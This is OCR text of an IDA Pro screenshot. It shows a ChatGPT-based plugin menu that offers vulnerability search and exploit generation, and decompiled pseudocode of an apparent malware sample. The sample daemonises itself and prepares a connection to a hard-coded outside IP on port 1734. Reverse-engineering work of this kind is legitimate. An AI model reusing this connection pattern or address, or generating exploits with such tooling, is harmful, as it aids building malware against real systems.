 File Edit Jump Search View Debugger Lumina Options Windows Help
Copy Ctrl+C
Begin selection Alt+L
Select all
Select identifier Shift+Enter
Undo Ctrl+Z
Redo Ctrl+Y
Export data Shift+E
Code C
Data D
Struct var... Alt+Q
Strings
Array... Numpad+*
Undefine U
Rename N
Operand type
Comments
Segments
Structs
Functions
Patch program
Other
Plugins
WPeace_Plugins
WPeChatGPT
Auto-WPeGPT
函数分析 Ctrl+Alt+G
重命名函数变量 Ctrl+Alt+R
Python还原此函数
二进制漏洞查找 Ctrl+Alt+E
尝试生成Exploit
二进制文件自动化分析 v0.1
No debugger
Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Hex View-1
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 int v3; // $s2
4 int v4; // $s1
5 _DWORD *v5; // $s0
6 int v6; // $v0
7 BOOL v7; // $a0
8 int v8; // $v0
9 int *v9; // $v0
10 __int16 v11[2]; // [sp+18h] [-478h] BYREF
11 int v12; // [sp+1Ch] [-474h]
12 char v13[100]; // [sp+28h] [-468h] BYREF
13 char v14[1028]; // [sp+8Ch] [-404h] BYREF
14
15 dword_44B714 = WPe_fork(argc, argv, envp);
16 if ( dword_44B714 <= 0 )
17 {
18 v3 = 0;
19 dword_44B700 = WPe_getpid();
20 WPe_umask(0);
21 WPe_setsid();
22 WPe_chdir("/");
23 WPe_close(0);
24 WPe_close(1);
25 WPe_close(2);
26 sub_4041D0(v14, 0, 1024);
27 v11[0] = 2;
28 v11[1] = 1734;
29 v12 = sub_404880("109.206.243.85");
①
②
Line
Output